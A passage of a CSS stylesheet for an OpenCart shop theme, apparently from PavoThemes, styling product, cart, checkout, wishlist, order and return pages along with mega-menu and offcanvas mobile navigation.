	margin-bottom: 15px;
}

.product-list .wishlist,
.product-list .compare {
	margin-bottom: 3px;
	margin-right: 10px;
	color: #555555;
}

/* product grid mode */
.product-related,
.product-grid {
	position: relative;
}

.product-related .description,
.product-grid .description {
	line-height: 18px;
	overflow: hidden;
	color: #999999;
	font-weight: 300;
}

.product-related .wishlist-compare,
.product-grid .wishlist-compare {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	opacity: 0;
	padding-left: 0;
}

.product-related .wishlist-compare .wishlist,
.product-grid .wishlist-compare .wishlist {
	margin-right: 5px;
}

.product-related .wishlist-compare i,
.product-grid .wishlist-compare i {
	color: #999;
}

.product-related .product-block:hover .wishlist-compare,
.product-grid .product-block:hover .wishlist-compare {
	opacity: 1;
	padding-left: 5px;
}

.product-related .carousel-controls {
	height: 30px;
	position: absolute;
	right: 0;
	top: -65px;
	width: 66px;
	z-index: 11;
}

.product-related .carousel-controls a.left {
	background-position: left top;
	left: 0;
}

.product-related .carousel-controls a.right {
	background-position: -30px top;
	right: 0;
}

.products-block.carousel-inner {
	margin-top: 10px;
}

.product-grid .wishlist,
.product-grid .compare {
	margin-bottom: 3px;
	display: block;
}

/*
 * PRODUCT INFORMATION PAGE
 */
.zoomContainer {
	z-index: 999;
}

.product-info {
	margin-bottom: 20px;
}

.product-info .tabs-group {
	margin-top: 15px;
}

.product-info .price-old {
	color: #999999;
	text-decoration: line-through;
	font-weight: normal;
	font-size: 18px;
}

.product-info .cart {
	border-bottom: 1px solid #E7E7E7;
	padding: 0 5px 10px 0;
	margin-bottom: 20px;
	color: #4D4D4D;
}

.product-info .cart .minimum {
	padding-top: 5px;
	font-size: 11px;
	color: #999;
}

.product-info .cart .links {
	display: inline-block;
	vertical-align: middle;
}

.product-info .cart div > span {
	color: #999;
}

.product-info .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}

.product-info > .left {
	float: left;
	margin-right: 15px;
}

.product-info > .left .right {
	margin-left: 265px;
}

.product-info .image {
	position: relative;
	margin-bottom: 4px;
	text-align: center;
}

.product-info .image .product-label-special {
	position: absolute;
	top: 20px;
	right: 20px;
	background: #D9534F;
	z-index: 50;
	width: 50px;
	height: 50px;
	line-height: 40px;
	text-align: center;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	-ms-border-radius: 25px;
	-o-border-radius: 25px;
	border-radius: 25px;
	border: 3px solid #fff;
}

.product-info .price {
	padding: 10px 0;
	margin-bottom: 10px;
	font-size: 24px;
	font-weight: bold;
	color: #ea779e;
	font-family: "Montserrat", sans-serif;
}

.product-info .price .reward {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}

.product-info .price .discount {
	font-weight: normal;
	font-size: 12px;
	color: #4D4D4D;
}

.product-info .description {
	padding: 5px 0;
	margin: 20px 0;
	line-height: 20px;
	color: #4D4D4D;
}

.product-info .description a {
	text-decoration: none;
}

.product-info .description span {
	font-weight: bold;
}

.product-info .image-additional {
	margin: 0 -1%;
	clear: both;
	overflow: hidden;
}

.product-info .image-additional a {
	float: left;
	display: block;
	width: 23%;
	margin: 0 1%;
}

.product-info .image-additional a img {
	max-width: 100% !important;
}

.product-info .image-additional .carousel-control {
	height: 30px;
	line-height: 20px;
	width: 30px !important;
	top: 25px;
}

.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}

.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}

.product-info .option-image img {
	margin-right: 5px;
	border: 1px solid #CCCCCC;
	cursor: pointer;
}

.product-info .options {
	border-bottom: 1px solid #ededed;
	padding: 0px 5px 10px 5px;
	margin-bottom: 10px;
	color: #000000;
}

.product-info .review {
	color: #4D4D4D;
	margin-bottom: 10px;
}

.product-info .review .share {
	line-height: normal;
}

.product-info .review .share a {
	text-decoration: none;
}

.product-info .review > div {
	padding: 8px 0;
	line-height: 20px;
}

.product-info .review > div > span {
	color: #38B0E3;
}

.product-info .quantity-adder {
	margin: 0 0 10px 0;
}

.product-info .quantity-adder input {
	text-align: center;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	border: none;
}

.product-info .quantity-adder .add-action {
	cursor: pointer;
}

.product-info .quantity-adder .wrap-qty {
	border: 1px solid #eeeeee;
	margin-left: 10px;
	margin-right: 5px;
	display: inline-block;
	user-select: none;
	-moz-user-select: none;
	-webkit-user-select: none;
}

.product-info .quantity-adder .wrap-qty span {
	padding: 2px 5px;
}

.product-info .quantity-adder .wrap-qty span.add-down {
	border-right: 1px solid #eeeeee;
}

.product-info .quantity-adder .wrap-qty span.add-up {
	border-left: 1px solid #eeeeee;
}

.product-info #button-cart {
	background: #3abec0;
	color: #FFFFFF;
	outline: none;
	width: 210px;
}

.product-info #button-cart .icon {
	color: #FFFFFF;
	margin-right: 5px;
}

.product-info .compare-wish {
	margin: 6px 0;
}

.product-info .compare-wish a {
	margin-right: 10px;
	color: #555555;
}

.product-info .compare-wish a:hover {
	color: #3abec0;
}

/**
 *
 */
.review-list {
	padding: 10px;
	margin-bottom: 20px;
	border: 1px solid #EEEEEE;
}

.review-list .rating {
	float: right;
	margin-bottom: 20px;
}

.review-list .author {
	float: left;
	margin-bottom: 20px;
}

.review-list .text {
	clear: both;
}

/* attribute */
.attribute thead td,
.attribute thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #F7F7F7;
	text-align: left;
}

.attribute {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	margin-bottom: 20px;
}

.attribute td {
	padding: 7px;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

.attribute tr td:first-child {
	color: #000000;
	font-weight: bold;
	text-align: right;
	width: 20%;
}

.compare-info {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	margin-bottom: 20px;
}

.compare-info .price-old {
	font-weight: bold;
	color: #999999;
	text-decoration: line-through;
}

.compare-info .price-new {
	font-weight: bold;
}

.compare-info .name a {
	font-weight: bold;
}

.compare-info td {
	padding: 7px;
	width: 20%;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

.compare-info tr td:first-child {
	color: #ddd;
	font-weight: bold;
	text-align: right;
}

.compare-info thead td,
.compare-info thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #F7F7F7;
	text-align: left;
}

/*
 * WISHTLIST PAGE 
 */
.wishlist-info tbody .quantity,
.wishlist-info tbody .price,
.wishlist-info tbody .total,
.wishlist-info tbody .action {
	text-align: right;
}

.wishlist-info thead .name,
.wishlist-info thead .model,
.wishlist-info thead .stock {
	text-align: left;
}

.wishlist-info thead .quantity,
.wishlist-info thead .price,
.wishlist-info thead .total,
.wishlist-info thead .action {
	text-align: right;
}

.wishlist-info tbody .name,
.wishlist-info tbody .model,
.wishlist-info tbody .stock {
	text-align: left;
}

.wishlist-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #ddd;
}

.wishlist-info thead .image {
	text-align: center;
}

.wishlist-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #ddd;
}

.wishlist-info tbody .action img {
	cursor: pointer;
}

.wishlist-info tbody .image {
	text-align: center;
}

.wishlist-info tbody .image img {
	border: 1px solid #ddd;
}

.wishlist-info tbody .price s {
	color: #F00;
}

.wishlist-info td {
	padding: 7px;
}

.wishlist-info table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	margin-bottom: 20px;
}

/**
 * LOGIN PAGE
 */
/* 
 * ORDERS PAGE 
 */
.order-list {
	margin-bottom: 10px;
}

.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}

.order-list .order-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}

.order-list .order-content div {
	float: left;
	width: 33.3%;
}

.order-list .order-info {
	text-align: right;
}

.order-list .order-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}

.order-detail {
	background: #EFEFEF;
	font-weight: bold;
}

/* RETURN PAGE
 *
 */
.return-list {
	margin-bottom: 10px;
}

.return-list .return-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}

.return-list .return-content div {
	float: left;
	width: 33.3%;
}

.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}

.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}

.return-list .return-info {
	text-align: right;
}

.return-product {
	margin-bottom: 20px;
	clear: both;
}

.return-name {
	float: left;
	width: 31%;
	margin-right: 15px;
}

.return-model {
	float: left;
	width: 31%;
	margin-right: 15px;
}

.return-quantity {
	float: left;
	width: 31%;
}

.return-detail {
	margin-bottom: 20px;
}

.return-reason {
	float: left;
	width: 31%;
	margin-right: 15px;
}

.return-opened {
	float: left;
	width: 31%;
	margin-right: 15px;
}

.return-opened textarea {
	width: 98%;
	vertical-align: top;
}

.return-captcha {
	float: left;
}

.download-list {
	margin-bottom: 10px;
}

.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}

.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}

.download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}

.download-list .download-content div {
	float: left;
	width: 33.3%;
}

.download-list .download-info {
	text-align: right;
}

/*
 * CART PAGE
 */
.cart-module > div {
	display: none;
}

.cart-info tbody .name,
.cart-info tbody .model,
.cart-info tbody .quantity {
	text-align: left;
}

.cart-info thead .name,
.cart-info thead .model,
.cart-info thead .quantity {
	text-align: left;
}

.cart-info tbody .quantity input[type='image'],
.cart-info tbody .quantity img {
	position: relative;
	top: 4px;
	cursor: pointer;
}

.cart-info tbody .price,
.cart-info tbody .total {
	text-align: right;
}

.cart-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #ddd;
}

.cart-info thead .image {
	text-align: center;
}

.cart-info tbody td {
	vertical-align: middle;
	border-bottom: 1px solid #ddd;
}

.cart-info tbody .image {
	text-align: center;
}

.cart-info tbody .image img {
	border: 1px solid #ddd;
}

.cart-info tbody span.stock {
	color: #F00;
	font-weight: bold;
}

.cart-info td {
	padding: 7px;
}

.cart-info table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.cart-total {
	border-top: 1px solid #ddd;
	overflow: auto;
	padding-top: 8px;
	margin-top: 10px;
	margin-bottom: 15px;
}

.cart-total td {
	padding: 3px;
	text-align: right;
}

.cart-total table {
	float: right;
}

.cart-info thead .price,
.cart-info thead .total {
	text-align: right;
}

/*
 * CHECKOUT PAGE
 */
.checkout-heading {
	background: #eeeeee;
	border: 1px solid #eeeeee;
	padding: 8px;
	font-weight: bold;
	font-size: 15px;
	color: #555555;
	margin-bottom: 15px;
}

.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
	text-decoration: none;
}

.checkout-content {
	padding: 0px 0px 15px 0px;
	display: none;
}

.checkout-content .buttons {
	clear: both;
}

.checkout-product tbody .name,
.checkout-product tbody .model {
	text-align: left;
}

.checkout-product thead .name,
.checkout-product thead .model {
	text-align: left;
}

.checkout-product thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #ddd;
}

.checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #ddd;
}

.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #ddd;
}

.checkout-product td {
	padding: 7px;
}

.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	margin-bottom: 20px;
}

.checkout-product tbody .quantity,
.checkout-product tbody .price,
.checkout-product tbody .total {
	text-align: right;
}

.checkout-product thead .quantity,
.checkout-product thead .price,
.checkout-product thead .total {
	text-align: right;
}

/*
 * CONTENT INFOMATION
 */
.sitemap-info {
	margin-bottom: 40px;
}

.contact-info {
	overflow: auto;
}

#content > .search select,
#content > .search input[type="text"] {
	margin-bottom: 10px;
}

#column-right {
	background: #fff;
}

#pav-mainnav {
	padding: 5px 0px;
}

#pav-mainnav .navbar-inverse {
	background-color: transparent;
}

#pav-mainnav .navbar {
	border-top: none;
	border-bottom: none;
	border-color: none;
}

#pav-mainnav .navbar .navbar-nav > li > a {
	padding-left: 10px;
	padding-right: 10px;
}

#pav-mainnav .navbar .navbar-nav > li > .dropdown-menu {
	border: none;
	-webkit-box-shadow: 0 10px 12px rgba(0, 0, 0, 0.176);
	box-shadow: 0 10px 12px rgba(0, 0, 0, 0.176);
	border-radius: 0;
}

#pav-mainnav .navbar .navbar-nav .dropdown a:hover,
#pav-mainnav .navbar .navbar-nav .dropdown a:focus {
	/*background: none;	*/
	color: #3abec0;
}

#pav-mainnav .navbar .navbar-nav .dropdown a:hover .caret,
#pav-mainnav .navbar .navbar-nav .dropdown a:focus .caret {
	border-top-color: #3abec0;
	border-bottom-color: #3abec0;
}

#pav-mainnav .navbar .navbar-nav > .open > a:hover,
#pav-mainnav .navbar .navbar-nav > .open > a:focus {
	color: #3abec0;
}

#pav-mainnav .navbar .navbar-nav > .open > a:hover .caret,
#pav-mainnav .navbar .navbar-nav > .open > a:focus .caret {
	border-top-color: #3abec0;
	border-bottom-color: #3abec0;
}

#pav-mainnav .navbar .dropdown-menu {
	border-top: none;
}

#pav-mainnav .navbar .dropdown:hover > .dropdown-menu {
	display: block;
}

#pav-mainnav .navbar .dropdown:hover > a {
	color: #3abec0;
}

#pav-mainnav .navbar .dropdown:hover > a .caret {
	border-top-color: #3abec0;
	border-bottom-color: #3abec0;
}

#pav-mainnav ul.nav > li.aligned-fullwidth {
	position: static;
}

#pav-mainnav ul.nav > li.aligned-fullwidth > .dropdown-menu {
	width: 100% !important;
}

#pav-mainnav ul.nav > li.aligned-fullwidth > .dropdown-menu .dropdown-submenu:hover > .dropdown-menu {
	left: 0;
	width: 100%;
}

#pav-mainnav ul.nav > li.aligned-right .dropdown-menu {
	right: 0;
	left: auto;
}

#pav-mainnav ul.nav > li.aligned-right .dropdown-menu .dropdown-submenu:hover > .dropdown-menu {
	right: 100%;
}

#pav-mainnav ul.nav > li.aligned-left .dropdown-menu {
	left: 0;
	right: auto;
}

#pav-mainnav ul.nav > li.aligned-left .dropdown-menu .dropdown-submenu:hover > .dropdown-menu {
	left: 100%;
}

#pav-mainnav ul.nav > li.aligned-center .dropdown-menu {
	left: 50%;
	transform: translate(-50%);
	-webkit-transform: translate(-50%);
	-moz-transform: translate(-50%);
	-ms-transform: translate(-50%);
	-o-transform: translate(-50%);
}

.pav-megamenu .dropdown-menu > .dropdown-menu-inner {
	padding: 10px;
}

.pav-megamenu .mega-group .caret {
	display: none;
}

.pav-megamenu .mega-group > .dropdown-toggle {
	display: block;
	font-weight: bold;
	padding: 6px 5px;
	text-transform: uppercase;
}

.pav-megamenu .mega-group .dropdown-mega .mega-col-inner > ul > li a {
	margin-left: 6px;
}

.pav-megamenu .mega-col .mega-col-inner > ul {
	list-style: none outside none;
	margin: 0;
	padding: 0;
}

.pav-megamenu .mega-col .mega-col-inner > ul > li {
	list-style: none;
	margin-left: 0;
	padding: 5px 0px;
	position: relative;
}

.pav-megamenu .mega-col .mega-col-inner > ul > li > a {
	clear: both;
	display: block;
	line-height: 20px;
}

.pav-megamenu .dropdown-submenu:hover > .dropdown-menu {
	display: block;
}

.pav-megamenu .dropdown-submenu > .dropdown-menu {
	border-radius: 6px;
	left: 100%;
	margin-left: -6px;
	margin-top: -6px;
	top: 0;
}

.pavo-widget .menu-title {
	color: #3ABEC0;
	text-transform: uppercase;
	font-weight: bold;
	margin: 0 0 10px 0;
}

.pavo-widget .box .box-content {
	padding: 0;
}

.widget-product-list img {
	width: 60px;
	height: 60px;
	float: left;
	margin-right: 12px;
}

.widget-banner .w-banner {
	margin: 6px 10px;
	float: left;
}

@media screen and (max-width: 992px) {
	.row-offcanvas {
		position: relative;
		-webkit-transition: all 0.25s ease-out;
		-o-transition: all 0.25s ease-out;
		transition: all 0.25s ease-out;
	}

	.row-offcanvas-right {
		right: 0;
	}

	.rtl .row-offcanvas-right {
		left: 0;
	}

	.row-offcanvas-left {
		left: 0;
	}

	.rtl .row-offcanvas-left {
		right: 0;
	}

	.row-offcanvas-right .sidebar-offcanvas {
		right: -70%;
	}

	.rtl .row-offcanvas-right .sidebar-offcanvas {
		left: -70%;
	}

	.row-offcanvas-left .sidebar-offcanvas {
		left: -70%;
	}

	.rtl .row-offcanvas-left .sidebar-offcanvas {
		right: -70%;
	}

	.row-offcanvas-right.active {
		right: 70%;
	}

	.rtl .row-offcanvas-right.active {
		left: 70%;
	}

	.row-offcanvas-left.active {
		left: 70%;
	}

	.rtl .row-offcanvas-left.active {
		right: 70%;
	}

	.sidebar-offcanvas {
		position: absolute;
		top: 0;
		width: 70%;
	}

	.sidebar-offcanvas .box.category {
		background: #fff;
	}
}

#mainmenutop .navbar-toggle {
	float: left;
}

#menu-offcanvas .menu-offcanvas-inner {
	padding: 12px;
}

#menu-offcanvas .dropdown .dropdown-menu {
	display: block;
	position: relative;
	float: none;
}

/*offcanvas-menu*/
#offcanvasmenu .badges.new,
#offcanvasmenu .badges.hot {
	right: auto;
	left: 70px;
}

#offcanvasmenu .navbar-nav {
	float: none;
	margin: 0 !important;
}

#offcanvasmenu .navbar-nav > li {
	float: none;
	border-right: none;
	background: #319fa1;
	border-bottom: 1px solid #ddd;
}

#offcanvasmenu .navbar-nav > li .caret {
	display: none;
}

#offcanvasmenu .navbar-nav > li.home .menu-icon {
	background: none !important;
}

#offcanvasmenu .navbar-nav > li .click-canavs-menu {
	cursor: pointer;
	display: inline-block;
	padding: 19px;
	position: absolute;
	right: 0;
	z-index: 1;
	color: #fff;
}

#offcanvasmenu .navbar-nav > li li.dropdown-submenu .click-canavs-menu {
	padding: 10px 25px;
	color: #319fa1;
}

#offcanvasmenu .navbar-nav > li li.dropdown-submenu li.dropdown-submenu > .click-canavs-menu {
	padding: 10px 15px;
}

#offcanvasmenu .navbar-nav > li > a {
	padding: 15px 20px;
	background-color: transparent !important;
	transition: all 370ms ease-out;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 22px;
	color: #fff;
}

#offcanvasmenu .dropdown-menu {
	background: none repeat scroll 0 0 transparent;
	border: 0 none;
	border-radius: 0;
	box-shadow: none;
	display: none;
	float: none;
	margin: 0;
	padding: 0 8px;
	position: static;
	visibility: visible;
	width: auto !important;
	opacity: 1;
	background: #fff;
}

#offcanvasmenu .dropdown-menu .dropdown-menu-inner {
	line-height: 30px;
	padding-bottom: 20px;
	padding-left: 20px;
}

#offcanvasmenu .dropdown-menu .pavo-widget .sidebar {
	border: none;
}

#offcanvasmenu .dropdown-menu .pavo-widget .sidebar .product-block {
	padding-left: 0px;
}

#offcanvasmenu .dropdown-menu .pavo-widget .widget-heading {
	color: #000;
}

#offcanvasmenu .dropdown-menu .pavo-widget .widget-inner ul > li:before {
	display: none;
}

#offcanvasmenu .dropdown-menu .pavo-widget .widget-inner.box-content ul li {
	border-bottom: none;
}

#offcanvasmenu .dropdown-menu a {
	font-size: 13px;
	padding: 5px 0;
	background: none;
	color: #000;
}

#offcanvasmenu .dropdown-menu a:hover {
	color: #319fa1;
}

#offcanvasmenu .dropdown-menu > a:hover {
	color: #fff;
}

#offcanvasmenu .dropdown-menu .widget-video {
	display: none;
}

#offcanvasmenu .dropdown-menu .box-heading {
	color: #000;
}

#offcanvasmenu .product-block {
	border: none;
}

#offcanvasmenu .product-block .product-zoom,
#offcanvasmenu .product-block .product-label-special {
	display: none;
}

#offcanvasmenu .product-block .wishlist-compare {
	float: none !important;
}

#offcanvasmenu .product-block .wishlist-compare .wishlist {
	float: none !important;
}

#offcanvasmenu .product-block a {
	padding: 0;
}

.rtl #offcanvasmenu .badges.new,
.rtl #offcanvasmenu .badges.hot {
	left: auto;
	right: 70px;
}

.rtl #offcanvasmenu .navbar-nav > li .click-canavs-menu {
	left: 0;
	right: auto;
}

.rtl #offcanvasmenu .navbar-nav > li li.dropdown-submenu .click-canavs-menu {
	padding: 10px 0px;
}

.rtl #offcanvasmenu .dropdown-menu .dropdown-menu-inner {
	padding-right: 20px;
}

.rtl #offcanvasmenu .dropdown-menu .pavo-widget .sidebar .product-block {
	padding-right: 0px;
}

#mainmenutop .navbar-toggle {
	float: left;
	margin: 0;
	padding: 10px 15px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

#mainmenutop .navbar-toggle:hover {
	background-color: transparent;
	color: #000;
}

html,
body,
.offcanvas-container,
.offcanvas-pusher,
.offcanvas-content {
	min-height: 100%;
}

.offcanvas-content {
	overflow-y: scroll;
	background: #f3efe0;
}

.offcanvas-content,
.offcanvas-content-inner {
	position: relative;
}

.offcanvas-container {
	position: relative;
}

.offcanvas-pusher {
	left: 0;
	z-index: 99;
	height: 100%;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}

.offcanvas-pusher::after {
	position: absolute;
	top: 0;
	right: 0;
	width: 0;
	height: 0;
	background: rgba(0, 0, 0, 0.2);
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
	transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.offcanvas-menu-open .offcanvas-pusher::after {
	width: 100%;
	height: 100%;
	opacity: 1;
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
	z-index: 9999;
}

.offcanvas-menu {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 999999;
	visibility: hidden;
	width: 300px;
	height: 100%;
	background: #FFFFFF;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	color: 0;
}

.offcanvas-menu li {
	list-style: none;
}

.offcanvas-menu .dropdown-menu {
	max-width: 100%;
	background: none;
	box-shadow: none;
	border: none;
	margin-top: 0;
	padding-top: 0px;
}

.offcanvas-menu .dropdown-menu .mega-col {
	min-width: 90%;
}

.offcanvas-menu .caret {
	border-top-color: 0;
	border-bottom-color: 0;
}

.offcanvas-menu ul ul {
	margin-left: 10px;
}

.offcanvas-menu h3 {
	margin: 0;
}

.offcanvas-menu ul.megamenu > li > a {
	font-weight: bold;
}

.offcanvas-menu::after {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.2);
	content: '';
	opacity: 1;
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
}

.offcanvas-menu-open .offcanvas-menu::after {
	width: 0;
	height: 0;
	opacity: 0;
	-webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
	transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */
.offcanvas-menu ul {
	margin: 0;
	padding: 0;
	lioffcanvas-style: none;
}

.offcanvas-menu h2 {
	margin: 0;
	padding: 1em;
	color: rgba(0, 0, 0, 0.4);
	text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
	font-weight: 300;
	font-size: 2em;
}

.offcanvas-menu ul li a {
	display: block;
	padding: 0.5em;
	outline: none;
	border-bottom: 1px solid #eeeeee;
	color: 0;
	letter-spacing: 1px;
	font-weight: 400;
	-webkit-transition: background 0.3s, box-shadow 0.3s;
	transition: background 0.3s, box-shadow 0.3s;
}

.offcanvas-menu ul li:firoffcanvas-child a {
	box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.offcanvas-menu ul li a:hover {
	color: #3abec0;
}

/* Individual effects */
/* Effect 1: Slide in on top */
.offcanvas-effect-1.offcanvas-menu {
	visibility: visible;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
}

.offcanvas-effect-1.offcanvas-menu-open .offcanvas-effect-1.offcanvas-menu {
	visibility: visible;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.offcanvas-effect-1.offcanvas-menu::after {
	display: none;
}

/* Effect 2: Reveal */
.offcanvas-effect-2.offcanvas-menu-open .offcanvas-pusher {
	-webkit-transform: translate3d(300px, 0, 0);
	transform: translate3d(300px, 0, 0);
}

.offcanvas-effect-2.offcanvas-menu {
	z-index: 1;
}

.offcanvas-effect-2.offcanvas-menu-open .offcanvas-effect-2.offcanvas-menu {
	visibility: visible;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}

.offcanvas-effect-2.offcanvas-menu::after {
	display: none;
}

/* Effect 3: Push*/
.offcanvas-effect-3.offcanvas-menu-open .offcanvas-pusher {
	-webkit-transform: translate3d(300px, 0, 0);
	transform: translate3d(300px, 0, 0);
}

.offcanvas-effect-3.offcanvas-menu {
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
}

.offcanvas-effect-3.offcanvas-menu-open .offcanvas-effect-3.offcanvas-menu {
	visibility: visible;
	-webkit-transition: -webkit-transform 0.8s;
	transition: transform 0.8s;
	transform: translate3d(0px, 0px, 0px);
}

.offcanvas-effect-3.offcanvas-menu::after {
	display: none;
}

/* Effect 5: Reverse slide out */
.offcanvas-effect-5.offcanvas-menu-open .offcanvas-pusher {
	-webkit-transform: translate3d(300px, 0, 0);
	transform: translate3d(300px, 0, 0);
}

.offcanvas-effect-5.offcanvas-menu {
	z-index: 1;
	-webkit-transform: translate3d(70%, 0, 0);
	transform: translate3d(70%, 0, 0);
}

.offcanvas-effect-5.offcanvas-menu-open .offcanvas-effect-5.offcanvas-menu {
	visibility: visible;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.navbar-inverse .navbar-toggle {
	float: none;
	width: 45px;
	height: 35px;
	background-color: #3abec0;
	border-color: #288485;
	margin-left: 10px;
}

.navbar-inverse .navbar-toggle:focus,
.navbar-inverse .navbar-toggle:hover {
	background-color: #2e9799;
	border-color: #227072;
}

.offcanvas-sidebars-buttons {
	overflow: hidden;
	margin-bottom: 10px;
}

/* RESPONSIVE */
@media (max-width: 990px) {
	#mainmenutop .navbar-nav {
		display: none;
	}

	/*** OFFCANVAS SIDEBAR ***/
	.offcanvas-siderbars {
		position: relative;
	}

	.offcanvas-siderbars .offcanvas-sidebar {
		display: none;
		width: 100%;
	}

	.offcanvas-siderbars.column-left-active #oc-column-left {
		display: block;
	}

	.offcanvas-siderbars.column-right-active #oc-column-right {
		display: block;
	}

	.offcanvas-siderbars.column-left-active .main-column {
		display: none;
	}

	.offcanvas-siderbars.column-right-active .main-column {
		display: none;
	}
}

.button-close-menu {
	position: absolute;
	top: 10px;
	right: 10px;
	font-size: 18px;
	cursor: pointer;
	display: block;
	z-index: 99999;
}

.button-close-menu:hover {
	color: #3abec0;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
.quantity a img {
	top: 0px !important;
}

/* Background body */
.pattern1 {
	background-image: url('../img/pattern/pattern1.png');
}

.pattern2 {
	background-image: url('../img/pattern/pattern2.png');
}

.pattern3 {
	background-image: url('../img/pattern/pattern3.png');
}

.pattern4 {
	background-image: url('../img/pattern/pattern4.png');
}

.pattern5 {
	background-image: url('../img/pattern/pattern5.png');
}

.pattern6 {
	background-image: url('../img/pattern/pattern6.png');
}

.pattern7 {
	background-image: url('../img/pattern/pattern7.png');
}

.pattern8 {
	background-image: url('../img/pattern/pattern8.png');
}

.pattern9 {
	background-image: url('../img/pattern/pattern9.png');
}

.pattern10 {
	background-image: url('../img/pattern/pattern10.png');
}

.pattern11 {
	background-image: url('../img/pattern/pattern11.png');
}

.pattern12 {
	background-image: url('../img/pattern/pattern12.png');
}

.pattern13 {
	background-image: url('../img/pattern/pattern13.png');
}

.pattern14 {
	background-image: url('../img/pattern/pattern14.png');
}

.pattern15 {
	background-image: url('../img/pattern/pattern15.png');
}

.pattern16 {
	background-image: url('../img/pattern/pattern16.png');
}

.clearfix {
	*zoom: 1;
}

.clearfix:before,
.clearfix:after {
	display: table;
	content: "";
	line-height: 0;
}

.clearfix:after {
	clear: both;
}

.pav-header {
	position: relative
}

.pav-header .rss-wrapper {
	width: 30px;
	height: 30px;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	overflow: hidden;
	text-indent: -999em;
}

.content-blog {
}

.content-blog h2 {
	margin: 0
}

.content-blog .image {
	text-align: center;
	margin-bottom: 15px
}

.blog-meta {
	overflow: hidden;
	color: #999999;
	margin-top: 8px;
}

.blog-meta > span {
	display: block;
	float: left;
	font-size: 90%;
	font-style: italic;
	font-weight: bold;
	padding: 0 10px 5px;
}

.blog-meta > span:first-child {
	padding-left: 0;
}

